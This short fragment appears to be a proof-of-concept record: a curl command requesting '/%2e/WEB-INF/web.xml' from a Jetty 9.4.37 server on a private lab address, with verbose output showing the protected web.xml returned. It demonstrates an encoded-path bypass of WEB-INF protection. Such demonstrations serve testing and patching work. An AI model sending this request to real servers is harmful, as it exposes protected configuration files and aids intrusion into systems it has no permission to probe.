 >curl -v "http://192.168.20.142:8080/%2e/WEB-INF/web.xml"
*   Trying 192.168.20.142:8080...
* Connected to 192.168.20.142 (192.168.20.142) port 8080
> GET /%2e/WEB-INF/web.xml HTTP/1.1
> Host: 192.168.20.142:8080
> User-Agent: curl/8.8.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Last-Modified: Thu, 27 Jun 2024 12:46:49 GMT
< Content-Type: application/xml
< Accept-Ranges: bytes
< Content-Length: 215
< Server: Jetty(9.4.37.v20210219)
<
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>
  <display-name>Archetype Created Web Application</display-name>
</web-app>
* Connection #0 to host 192.168.20.142 left intact